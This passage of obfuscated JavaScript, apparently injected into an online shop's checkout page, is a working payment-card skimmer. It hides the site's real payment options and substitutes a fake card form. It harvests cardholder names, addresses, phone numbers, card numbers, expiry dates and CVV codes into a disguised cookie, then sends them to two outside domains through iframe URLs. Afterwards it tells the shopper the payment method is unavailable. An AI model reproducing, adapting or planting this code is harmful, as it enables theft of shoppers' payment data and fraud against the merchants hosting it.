5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b>